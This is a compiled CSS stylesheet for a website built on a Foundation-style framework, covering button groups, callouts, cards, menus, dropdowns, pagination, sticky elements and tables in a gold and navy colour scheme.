.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #cc4b37; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 5px solid #C89834; color: #C89834; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #644c1a; color: #644c1a; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 5px solid #C89834; color: #C89834; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #644c1a; color: #644c1a; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 5px solid #26467A; color: #26467A; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #13233d; color: #13233d; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 5px solid #0f264a; color: #0f264a; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #081325; color: #081325; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 5px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 5px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 5px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #C89834; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #644c1a; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #C89834; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #644c1a; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #26467A; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #13233d; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #0f264a; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #081325; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.27778rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(35, 31, 32, 0.25); border-radius: 0.55556rem; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f7f0e0; color: #333; }

.callout.secondary { background-color: #d7e1f3; color: #333; }

.callout.third { background-color: #cadbf4; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F7F7F7; border-radius: 0.55556rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F7F7F7; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #231F20; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 1rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #0f264a; color: #C89834; }

.menu .active > a { background: #0f264a; color: #C89834; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 1rem 0.5rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #231F20; -webkit-box-shadow: 0 7px 0 #231F20, 0 14px 0 #231F20; box-shadow: 0 7px 0 #231F20, 0 14px 0 #231F20; content: ''; }

.menu-icon.dark:hover::after { background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 1rem 0.5rem; background: #26467A; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 1rem 0.5rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 1rem 0.5rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #C89834; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 1rem 0.5rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.55556rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #C89834; color: #fff; }

.label.primary { background: #C89834; color: #231F20; }

.label.secondary { background: #26467A; color: #fff; }

.label.third { background: #0f264a; color: #fff; }

.label.success { background: #3adb76; color: #231F20; }

.label.warning { background: #ffae00; color: #231F20; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.55556rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.55556rem; color: #231F20; }

.pagination a:hover, .pagination button:hover { background: #F7F7F7; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #C89834; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #231F20; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.55556rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

